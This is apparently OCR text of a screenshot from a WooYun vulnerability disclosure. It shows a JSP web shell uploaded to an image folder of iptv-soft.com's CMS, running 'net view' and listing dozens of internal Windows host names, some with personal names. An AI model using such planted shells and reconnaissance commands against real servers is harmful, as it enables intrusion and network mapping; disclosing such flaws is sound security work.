 JSP Web Tool - www.iptv-soft.com - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
MW310R 炸花生米_... WooYun.o... 北京一猫汽... 账... " 技术支持... Directory L... 北京经纬中... JSP We... × Apache To... Apache To... Apache To...
www.iptv-soft.com:8080/cms/cms_images/uploadfile/20140314/7738958825242844E14.jsp?action=command
SystemCommand
ExecuteCommand
net view Execute
ExecuteResult
服务器名称 注释
-------------------------------------------------------------------------------
\\2012-20111115YG
\\2013-20130316CH zhanglei
\\2013-20130316ZY
\\ADMIN-PC
\\ALVIN-PC
\\BVCAST
\\BVSOMS70
\\E29T0FI6I7NYVSW
\\JWZT-0AA4C75167
\\JWZT-3C33EBB542
\\JWZT-B6013B8425
\\JWZT-E8CF7F78DD
\\JWZT-MA
\\JWZT-PC
\\JWZT-TV
\\JWZT-UMS
\\JWZT-ZPN jwzt-zpn
\\LOCALHOST madeMac mini
\\LWBPC-PC
\\LYTEST
\\PC-201012031756
\\PC1108SJA
\\PC2012020914LKI
\\PC201209141616
\\QING-PC
\\WIN-37456J0CJ60
\\WIN-562XTY05VGL
\\WIN-57082H5CJ5L
\\WIN-6DMXTXIGA5Y
\\WIN-947KE8BZP6E
\\WIN-GP4LAC309SP
\\WIN-IBNJQLZE95J
\\WIN-K6JC6925FJU
\\WINSER2008 WinSer2008
\\WJFE-PC
\\WWW-06ABC05A288
\\WZL-PC2013-PC
\\陈莉 chenli
\\龙猫哇哇-PC
命令成功完成。
www.wooyun.org